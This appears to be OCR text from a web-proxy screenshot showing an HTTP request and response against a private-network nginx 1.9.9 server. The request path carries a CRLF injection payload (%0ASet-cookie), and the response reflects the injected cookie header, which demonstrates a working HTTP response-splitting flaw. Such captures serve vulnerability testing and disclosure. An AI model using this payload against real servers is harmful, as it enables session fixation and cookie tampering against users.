 1 × 3 × 4 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 GET /%0ASet-cookie:JSPSESSID%3D5 HTTP/1.1
2 Host: 192.168.123.64
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.84 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.9.9
3 Date: Wed, 12 Oct 2022 07:43:34 GMT
4 Content-Type : text/html
5 Content-Length : 160
6 Connection : close
7 Location : https://192.168.123.64/
8 Set-cookie :JSPSESSID =5
9
10 <html >
11 <head>
<title >
302 Found
</title >
</head>
12 <body bgcolor ="white ">
13 <center >
<h1>
302 Found
</h1>
</center >
14 <hr>
<center >
nginx/1.9.9
</center>